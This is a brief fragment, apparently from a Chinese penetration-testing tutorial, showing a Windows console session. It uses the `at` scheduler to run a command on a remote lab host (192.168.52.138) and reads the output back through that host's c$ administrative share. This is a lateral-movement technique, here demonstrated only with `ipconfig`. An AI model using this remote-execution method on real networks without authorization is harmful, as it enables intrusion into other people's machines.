 C:\Users\Administrator\Desktop>at \\192.168.52.138 01:43 cmd.exe /c "ipconfig >
c:/2.txt"
新加了一项作业，其作业 ID = 2
C:\Users\Administrator\Desktop>type \\192.168.52.138\c$\2.txt
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::94b6: 1bc9:fd3b:ae36%11
IPv4 地址 . . . . . . . . . . . . : 192.168.52.138
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.52.2
隧道适配器 isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
NOVASEC